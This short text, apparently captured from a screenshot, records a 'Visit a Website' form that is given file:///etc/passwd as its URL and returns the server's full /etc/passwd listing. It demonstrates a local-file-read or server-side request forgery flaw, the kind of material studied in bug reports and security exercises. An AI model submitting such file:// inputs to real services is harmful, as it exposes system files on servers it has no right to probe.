 Visit a Website
file:///etc/passwd
Visit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
redis:x:101:101::/var/lib/redis:/usr/sbin/nologin